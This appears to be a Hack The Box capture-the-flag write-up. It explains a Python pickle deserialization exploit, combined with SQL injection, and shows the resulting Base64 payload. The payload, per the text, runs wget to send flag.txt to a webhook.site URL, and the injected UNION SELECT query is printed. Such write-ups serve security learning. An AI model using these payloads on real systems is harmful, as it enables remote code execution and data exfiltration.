- The code imports the necessary modules:
pickle, os, and b64encode and b64decode from the base64 module.
- Defining the
Evil Class:- The
Evil class is defined, which inherits from the object class (implicitly). - The
Evil class overrides the __reduce__() method. - The
__reduce__() method is a special method used by pickle for serialization and deserialization. - In this case, the
__reduce__() method is defined to return a tuple containing the function os.system and command as a string.
- Creating an Instance and Generating Payload:
- An instance
e of the Evil class is created. - The
pickle.dumps() function is called with e as an argument to serialize the object. - The resulting serialized object is then encoded using
b64encode() from the base64 module to obtain a Base64-encoded payload.
- Printing the Payload:
- The Base64-encoded payload is printed using
print(payload.decode()).

The intention behind this code is to generate a payload that, when deserialized by a vulnerable or unsuspecting application, will execute the command specified in the __reduce__() method. In this case, the command is a wget command that downloads a file (flag.txt) and sends it to a specific URL (https://webhook.site/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/).
1
2
3
| ┌──(juba㉿juba-kali)-[~/egypt-parttime/C.O.P]
└─$ python exploit.py
gASVcgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFd3Z2V0IGh0dHBzOi8vd2ViaG9vay5zaXRlL2NkZjNmOGUzLTg3NTEtNDFhMi05MWVjLTQwY2E3YTlhODY3OS8kKGNhdCBmbGFnLnR4dCB8IGJhc2U2NCmUhZRSlC4=
|
- the query after injecting the payload will be the following
1
| SELECT data FROM products WHERE id='' UNION SELECT 'Malicious Pickle Object' -- -'
|

flag.txt
1
| HTB{n0_m0re_p1ckl3_pr0paganda_4u}
|
https://www.hackthebox.com/achievement/challenge/664097/395